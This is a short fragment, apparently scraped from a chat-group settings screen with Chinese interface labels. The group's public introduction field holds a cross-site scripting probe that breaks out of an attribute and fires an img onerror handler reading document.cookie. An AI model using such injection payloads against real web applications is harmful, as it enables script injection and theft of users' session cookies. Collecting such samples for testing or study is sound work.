 群的简介(所有人可见):
群设置
'"><img onerror=alert(document.cookie) src=>就是这么酷:)
确定
取消
应用